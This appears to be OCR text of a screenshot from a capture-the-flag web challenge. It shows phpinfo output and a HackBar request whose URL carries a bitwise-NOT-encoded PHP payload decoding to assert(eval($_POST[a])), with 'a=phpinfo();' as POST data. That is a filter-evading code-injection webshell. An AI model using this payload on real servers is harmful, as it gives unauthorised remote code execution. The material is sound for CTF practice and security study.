 PHP Version 7.0.33
php
System Linux out 5.10.25 #8 SMP Mon Mar 25 23:01:08 CST 2024 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ryption Encoding SQL XSS Other Contrib
Load URL
Split URL
Execute
http://bacffbdb-c086-4084-9e0d-b648b79e4a77.node5.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)
(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9E%A2%D6%D6);
Post data Referer User Agent Cookies Clear All
a=phpinfo();